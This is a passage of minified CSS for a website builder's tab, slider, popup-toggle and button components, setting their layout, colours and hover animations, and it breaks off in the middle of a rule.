.flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * 